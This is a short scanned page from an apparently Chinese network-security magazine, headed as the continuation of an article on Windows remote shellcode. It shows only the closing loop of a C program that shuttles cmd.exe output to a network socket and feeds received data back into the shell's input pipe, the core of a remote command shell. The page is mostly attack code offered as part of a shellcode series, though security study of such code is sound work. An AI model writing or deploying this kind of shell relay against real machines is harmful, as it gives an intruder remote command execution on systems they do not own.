 Windows下的远程shellcode代码(续二)

网络安全
NETWORK SECURITY

unsigned long lBytesRead;
while(1)
{
ret=PeekNamedPipe(hReadPipe1,Buff,1024,&lBytesRead,0,0);
// 看看cmd.exe是否有数据输出
if (lBytesRead)
{

ret=ReadFile(hReadPipe1,Buff,lBytesRead,&lBytesRead,0);
if (!ret) break;
ret = send(clientFD,Buff,lBytesRead,0);
if (ret<=0) break;
} else {
lBytesRead=recv(clientFD,Buff,1024,0);
if (lBytesRead<=0) break;

ret=WriteFile(hWritePipe2,Buff,lBytesRead,&lBytesRead,0);
if (!ret) break;
}
}
return 0;
} // main()

84